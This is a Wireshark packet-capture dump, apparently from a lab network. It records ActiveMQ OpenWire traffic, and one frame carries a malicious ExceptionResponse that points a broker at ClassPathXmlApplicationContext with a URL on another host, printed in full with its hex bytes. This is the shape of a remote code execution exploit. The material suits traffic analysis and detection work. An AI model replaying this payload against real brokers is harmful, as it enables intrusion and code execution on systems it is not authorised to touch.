 capture.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
openwire
No. Time Source Destination Port Protocol Length Info
4 0.002541 10.10.10.22 10.10.10.21 49984 OpenWi… 396 WireFormatInfo
12 0.120784 10.10.10.21 10.10.10.22 61616 OpenWi… 179 ExceptionResponse[Malformed Packet]
13 0.121975 10.10.10.22 10.10.10.21 49985 OpenWi… 396 WireFormatInfo
Frame 12: 179 bytes on wire (1432 bits), 179 bytes captured (1432 bits) on interface \Device\NPF_{846E2832-6B31-4556-9C92-58CABDB9A68D}, id 0
Ethernet II, Src: PCSSystemtec_0e:24:75 (08:00:27:0e:24:75), Dst: PCSSystemtec_bc:fb:82 (08:00:27:bc:fb:82)
Internet Protocol Version 4, Src: 10.10.10.21, Dst: 10.10.10.22
Transmission Control Protocol, Src Port: 49985, Dst Port: 61616, Seq: 1, Ack: 1, Len: 125
OpenWire (ExceptionResponse)
Length: 121
Command: ExceptionResponse (31)
Command Id: 0
Command response required: 0
CorrelationId: 0
Exception: Throwable
Class: org.springframework.context.support.ClassPathXmlApplicationContext
Message: http://10.10.10.21:8080/nBISC4YJKs7j4I
[Malformed Packet: OpenWire]
[Expert Info (Error/Malformed): Malformed Packet (Exception occurred)]
[Malformed Packet (Exception occurred)]
[Severity level: Error]
[Group: Malformed]
0000 08 00 27 bc fb 82 08 00 27 0e 24 75 08 00 45 00 ··'····· '·$u··E·
0010 00 a5 e9 06 40 00 80 06 e9 0d 0a 0a 0a 15 0a 0a ····@··· ········
0020 0a 16 c3 41 f0 b0 36 65 e4 0c 26 e7 ae ff 50 18 ···A··6e ··&···P·
0030 20 03 c6 23 00 00 00 00 00 79 1f 00 00 00 00 00 ··#···· ·y······
0040 00 00 00 00 01 01 00 42 6f 72 67 2e 73 70 72 69 ·······B org.spri
0050 6e 67 66 72 61 6d 65 77 6f 72 6b 2e 63 6f 6e 74 ngframew ork.cont
0060 65 78 74 2e 73 75 70 70 6f 72 74 2e 43 6c 61 73 ext.supp ort.Clas
0070 73 50 61 74 68 58 6d 6c 41 70 70 6c 69 63 61 74 sPathXml Applicat
0080 69 6f 6e 43 6f 6e 74 65 78 74 01 00 26 68 74 74 ionConte xt··&htt
0090 70 3a 2f 2f 31 30 2e 31 30 2e 31 30 2e 32 31 3a p://10.1 0.10.21:
00a0 38 30 38 30 2f 6e 42 49 53 43 34 59 4a 4b 73 37 8080/nBI SC4YJKs7
00b0 6a 34 49 j4I